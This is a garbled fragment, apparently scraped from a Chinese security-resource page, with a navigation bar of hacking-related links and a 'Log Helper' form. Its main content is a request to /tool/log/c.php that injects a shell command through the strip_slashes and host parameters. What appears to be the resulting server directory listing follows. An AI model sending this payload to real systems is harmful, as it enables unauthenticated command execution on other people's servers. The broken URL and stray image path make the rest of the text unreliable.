 https://3/tool/log/c.php?strip_slashes=system&host=ls /ac/dc/ldb/php/
搜索引擎 src vps 靶场 CTF 信息收集 源码 安全论坛 安全博客 IT论坛 在线工具 编程 github XSS平台
Log Helper
content_fields.xml dict.txt enable_dc_tool ext ldbd ldbr lib php-fpm php-fpm.conf php-fpm.ini php.ini
Host : php.ini - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交查询